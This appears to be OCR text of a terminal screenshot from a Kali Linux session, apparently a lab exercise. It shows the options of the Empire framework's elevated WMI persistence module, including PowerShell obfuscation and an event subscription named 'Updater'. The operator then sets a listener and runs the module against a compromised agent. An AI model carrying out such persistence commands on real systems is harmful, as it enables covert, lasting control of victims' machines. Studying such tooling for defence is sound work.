 1 2 3 4 2 10.212.0.30 68% 9:35
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Proxy default False Proxy to use for request (default,
none, or other).
ProxyCreds default False Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
SubName Updater True Name to use for the event
subscription.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/persistence/elevated/wmi) > set Listener macos
[*] Set Listener to macos
(Empire: usemodule/powershell/persistence/elevated/wmi) > execute
[*] Tasked NTX469A5 to run Task 9
(Empire: NTX469A5) >